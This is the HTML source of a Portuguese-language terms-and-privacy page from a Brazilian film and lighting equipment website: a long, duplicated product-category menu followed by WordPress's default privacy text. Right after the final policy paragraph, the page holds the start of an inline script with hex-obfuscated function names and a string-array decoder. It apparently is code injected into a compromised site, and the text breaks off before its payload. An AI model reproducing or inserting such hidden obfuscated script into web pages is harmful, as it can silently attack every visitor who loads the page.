href="https://fabricabrasileiradeimagens.com/categoria-produto/maquinaria/pontes/">Pontes</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-683" id="mega-menu-item-683"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/maquinaria/carrinhos-para-equipamentos/">Carrinhos para Equipamentos</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-678" id="mega-menu-item-678"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/maquinaria/acessorios-para-camera/">Acessórios para Câmera</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-688" id="mega-menu-item-688"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/maquinaria/girafas/">Girafas</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-686" id="mega-menu-item-686"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/maquinaria/escadas/">Escadas</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-196" id="mega-menu-item-196"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/movimento/" aria-expanded="false">Movimento<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-772" id="mega-menu-item-772"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/movimento/dolly/">Dolly</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1683" id="mega-menu-item-1683"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/movimento/jib/">Jib</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-774" id="mega-menu-item-774"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/movimento/trilhos/">Trilhos</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-773" id="mega-menu-item-773"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/movimento/grua/">Grua</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-213" id="mega-menu-item-213"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/estrutura/" aria-expanded="false">Estrutura<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-615" id="mega-menu-item-615"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/estrutura/tubos-2/">Tubos 2"</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-616" id="mega-menu-item-616"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/estrutura/algema-2/">Algema 2"</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-614" id="mega-menu-item-614"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/estrutura/vara-dupla/">Vara Dupla</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1511" id="mega-menu-item-1511"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/ver-todos/">Ver Todos</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-1432" id="mega-menu-item-1432"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/novidades/" tabindex="0">Novidades</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-22" id="mega-menu-item-22"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/quem-somos/" tabindex="0">Quem Somos</a></li></ul><button class='mega-close' aria-label='Close'></button></div>        </div>

        <div class="menu-mobile">
          <div id="mega-menu-wrap-header-menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-1' id='mega-toggle-block-1'><button aria-label="" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-header-menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="slide_right" data-effect-speed-mobile="200" data-mobile-force-width="body" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="992" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-18" id="mega-menu-item-18"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/" tabindex="0">Home</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-23" id="mega-menu-item-23"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/equipamentos/" aria-expanded="false" tabindex="0">Equipamentos<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1806" id="mega-menu-item-1806"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/a-venda/">À Venda</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-2238" id="mega-menu-item-2238"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/modificadores/" aria-expanded="false">Modificadores<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-2239" id="mega-menu-item-2239"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/modificadores/modificadores-aputure/">Modificadores Aputure</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-2240" id="mega-menu-item-2240"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/modificadores/modificadores-nanlux/">Modificadores Nanlux</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-241" id="mega-menu-item-241"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/luz/" aria-expanded="false">Luz<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-660" id="mega-menu-item-660"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/luz/led/" aria-expanded="false">Led<span class="mega-indicator" aria-hidden="true"></span></a>
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1401" id="mega-menu-item-1401"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/luz/led/painel/">Painel</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1476" id="mega-menu-item-1476"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/luz/led/focal/">Focal</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1509" id="mega-menu-item-1509"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/luz/led/brute/">Brute</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1399" id="mega-menu-item-1399"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/luz/led/cartao/">Cartão</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1403" id="mega-menu-item-1403"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/luz/led/inflavel/">Inflável</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1400" id="mega-menu-item-1400"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/luz/led/lampada-e-27/">Lâmpada E-27</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1397" id="mega-menu-item-1397"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/luz/led/bloco/">Bloco</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-766" id="mega-menu-item-766"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/luz/led/tubo/">Tubo</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-802" id="mega-menu-item-802"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/luz/led/fresnel/">Fresnel</a></li>		</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-659" id="mega-menu-item-659"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/luz/hmi/">HMI</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-803" id="mega-menu-item-803"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/luz/tungstenio/">Tungstênio</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-657" id="mega-menu-item-657"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/luz/fluorescente/">Fluorescente</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-661" id="mega-menu-item-661"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/luz/pi/">PI</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-662" id="mega-menu-item-662"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/luz/plasma/">Plasma</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-656" id="mega-menu-item-656"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/luz/balao/">Balão</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-663" id="mega-menu-item-663"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/luz/sodio/">Sódio</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-1449" id="mega-menu-item-1449"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/acessorios-eletricos/" aria-expanded="false">Acessórios Elétricos<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-664" id="mega-menu-item-664"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/acessorios-eletricos/acessorios-para-refletores/">Acessórios para Refletores</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-673" id="mega-menu-item-673"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/acessorios-eletricos/quadros-de-distribuicao/">Quadros de Distribuição</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-665" id="mega-menu-item-665"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/acessorios-eletricos/cabos/">Cabos</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1442" id="mega-menu-item-1442"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/luz/acessorios/mesa-eletrica/">Mesa Elétrica</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-667" id="mega-menu-item-667"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/acessorios-eletricos/cacapas/">Caçapas</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1441" id="mega-menu-item-1441"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/luz/acessorios/dimmer/">Dimmer</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1440" id="mega-menu-item-1440"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/luz/acessorios/cabos-xlr/">Cabos XLR</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-672" id="mega-menu-item-672"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/acessorios-eletricos/prolongas/">Prolongas</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1444" id="mega-menu-item-1444"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/acessorios-eletricos/adaptadores/">Adaptadores</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1443" id="mega-menu-item-1443"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/luz/acessorios/octodome/">Octodome</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-668" id="mega-menu-item-668"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/acessorios-eletricos/chimera/">Chimera</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-210" id="mega-menu-item-210"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/maquinaria/" aria-expanded="false">Maquinária<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-691" id="mega-menu-item-691"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/maquinaria/maquinas-de-fumaca/">Máquinas de Fumaça</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-692" id="mega-menu-item-692"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/maquinaria/maquinas-de-vento/">Máquinas de Vento</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-698" id="mega-menu-item-698"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/maquinaria/tripes/">Tripés</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-681" id="mega-menu-item-681"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/maquinaria/bandeiras/">Bandeiras</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-680" id="mega-menu-item-680"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/maquinaria/armacao-de-aluminio/">Armação de Alumínio</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-682" id="mega-menu-item-682"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/maquinaria/butterfly/">Butterfly</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-684" id="mega-menu-item-684"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/maquinaria/chroma-key/">Chroma Key</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-693" id="mega-menu-item-693"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/maquinaria/panos/">Panos</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-769" id="mega-menu-item-769"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/maquinaria/tecido-camuflado/">Tecido Camuflado</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-770" id="mega-menu-item-770"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/maquinaria/ultra-bounce/">Ultra Bounce</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-685" id="mega-menu-item-685"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/maquinaria/colmeia-para-armacoes/">Colmeia para Armações</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-696" id="mega-menu-item-696"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/maquinaria/rebatedores/">Rebatedores</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-687" id="mega-menu-item-687"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/maquinaria/garras/">Garras</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-697" id="mega-menu-item-697"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/maquinaria/sargentos/">Sargentos</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-677" id="mega-menu-item-677"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/maquinaria/acessorios-maquinaria/">Acessórios</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-771" id="mega-menu-item-771"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/maquinaria/torres-de-aluminio/">Torres de Alumínio</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-694" id="mega-menu-item-694"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/maquinaria/pontes/">Pontes</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-683" id="mega-menu-item-683"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/maquinaria/carrinhos-para-equipamentos/">Carrinhos para Equipamentos</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-678" id="mega-menu-item-678"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/maquinaria/acessorios-para-camera/">Acessórios para Câmera</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-688" id="mega-menu-item-688"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/maquinaria/girafas/">Girafas</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-686" id="mega-menu-item-686"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/maquinaria/escadas/">Escadas</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-196" id="mega-menu-item-196"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/movimento/" aria-expanded="false">Movimento<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-772" id="mega-menu-item-772"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/movimento/dolly/">Dolly</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1683" id="mega-menu-item-1683"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/movimento/jib/">Jib</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-774" id="mega-menu-item-774"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/movimento/trilhos/">Trilhos</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-773" id="mega-menu-item-773"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/movimento/grua/">Grua</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-213" id="mega-menu-item-213"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/estrutura/" aria-expanded="false">Estrutura<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-615" id="mega-menu-item-615"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/estrutura/tubos-2/">Tubos 2"</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-616" id="mega-menu-item-616"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/estrutura/algema-2/">Algema 2"</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-614" id="mega-menu-item-614"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/estrutura/vara-dupla/">Vara Dupla</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1511" id="mega-menu-item-1511"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/ver-todos/">Ver Todos</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-1432" id="mega-menu-item-1432"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/novidades/" tabindex="0">Novidades</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-22" id="mega-menu-item-22"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/quem-somos/" tabindex="0">Quem Somos</a></li></ul><button class='mega-close' aria-label='Close'></button></div>        </div>

      </div>
    </nav><!-- #site-navigation -->
</div>


<!-- Titulo da Pagina -->
<div class="section titulo-paginas" style="background-image: url(''); ">
  <div class="row">
    <div class="container">
      <!-- breadcrumb -->
      <div class="col s12 breadcrumb">
        <p id="breadcrumbs"><span><span><a href="https://fabricabrasileiradeimagens.com/">Voltar a home</a></span> / <span class="breadcrumb_last" aria-current="page">Termos e Políticas</span></span></p>      </div>
      <!-- breadcrumb -->
      <h1>Termos e Políticas</h1>
      <h4></h4>
    </div>
  </div>
</div>
<!-- Fecha Titulo da Pagina -->




  <div class="section">
    <div class="row main">
      <div class="container">
        
<h2 class="wp-block-heading">Quem somos</h2>



<p><strong class="privacy-policy-tutorial">Texto sugerido: </strong>O endereço do nosso site é: https://fabricabrasileiradeimagens.com.</p>



<h2 class="wp-block-heading">Comentários</h2>



<p><strong class="privacy-policy-tutorial">Texto sugerido: </strong>Quando os visitantes deixam comentários no site, coletamos os dados mostrados no formulário de comentários, além do endereço de IP e de dados do navegador do visitante, para auxiliar na detecção de spam.</p>



<p>Uma sequência anonimizada de caracteres criada a partir do seu e-mail (também chamada de hash) poderá ser enviada para o Gravatar para verificar se você usa o serviço. A política de privacidade do Gravatar está disponível aqui: https://automattic.com/privacy/. Depois da aprovação do seu comentário, a foto do seu perfil fica visível publicamente junto de seu comentário.</p>



<h2 class="wp-block-heading">Mídia</h2>



<p><strong class="privacy-policy-tutorial">Texto sugerido: </strong>Se você envia imagens para o site, evite enviar as que contenham dados de localização incorporados (EXIF GPS). Visitantes podem baixar estas imagens do site e extrair delas seus dados de localização.</p>



<h2 class="wp-block-heading">Cookies</h2>



<p><strong class="privacy-policy-tutorial">Texto sugerido: </strong>Ao deixar um comentário no site, você poderá optar por salvar seu nome, e-mail e site nos cookies. Isso visa seu conforto, assim você não precisará preencher seus dados novamente quando fizer outro comentário. Estes cookies duram um ano.</p>



<p>Se você tem uma conta e acessa este site, um cookie temporário será criado para determinar se seu navegador aceita cookies. Ele não contém nenhum dado pessoal e será descartado quando você fechar seu navegador.</p>



<p>Quando você acessa sua conta no site, também criamos vários cookies para salvar os dados da sua conta e suas escolhas de exibição de tela. Cookies de login são mantidos por dois dias e cookies de opções de tela por um ano. Se você selecionar &#8220;Lembrar-me&#8221;, seu acesso será mantido por duas semanas. Se você se desconectar da sua conta, os cookies de login serão removidos.</p>



<p>Se você editar ou publicar um artigo, um cookie adicional será salvo no seu navegador. Este cookie não inclui nenhum dado pessoal e simplesmente indica o ID do post referente ao artigo que você acabou de editar. Ele expira depois de 1 dia.</p>



<h2 class="wp-block-heading">Mídia incorporada de outros sites</h2>



<p><strong class="privacy-policy-tutorial">Texto sugerido: </strong>Artigos neste site podem incluir conteúdo incorporado como, por exemplo, vídeos, imagens, artigos, etc. Conteúdos incorporados de outros sites se comportam exatamente da mesma forma como se o visitante estivesse visitando o outro site.</p>



<p>Estes sites podem coletar dados sobre você, usar cookies, incorporar rastreamento adicional de terceiros e monitorar sua interação com este conteúdo incorporado, incluindo sua interação com o conteúdo incorporado se você tem uma conta e está conectado com o site.</p>



<h2 class="wp-block-heading">Com quem compartilhamos seus dados</h2>



<p><strong class="privacy-policy-tutorial">Texto sugerido: </strong>Se você solicitar uma redefinição de senha, seu endereço de IP será incluído no e-mail de redefinição de senha.</p>



<h2 class="wp-block-heading">Por quanto tempo mantemos os seus dados</h2>



<p><strong class="privacy-policy-tutorial">Texto sugerido: </strong>Se você deixar um comentário, o comentário e os seus metadados são conservados indefinidamente. Fazemos isso para que seja possível reconhecer e aprovar automaticamente qualquer comentário posterior ao invés de retê-lo para moderação.</p>



<p>Para usuários que se registram no nosso site (se houver), também guardamos as informações pessoais que fornecem no seu perfil de usuário. Todos os usuários podem ver, editar ou excluir suas informações pessoais a qualquer momento (só não é possível alterar o seu username). Os administradores de sites também podem ver e editar estas informações.</p>



<h2 class="wp-block-heading">Quais os seus direitos sobre seus dados</h2>



<p><strong class="privacy-policy-tutorial">Texto sugerido: </strong>Se você tiver uma conta neste site ou se tiver deixado comentários, pode solicitar um arquivo exportado dos dados pessoais que mantemos sobre você, inclusive quaisquer dados que nos tenha fornecido. Também pode solicitar que removamos qualquer dado pessoal que mantemos sobre você. Isto não inclui nenhuns dados que somos obrigados a manter para propósitos administrativos, legais ou de segurança.</p>



<h2 class="wp-block-heading">Para onde seus dados são enviados</h2>



<p><strong class="privacy-policy-tutorial">Texto sugerido: </strong>Comentários de visitantes podem ser marcados por um serviço automático de detecção de spam.</p>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const 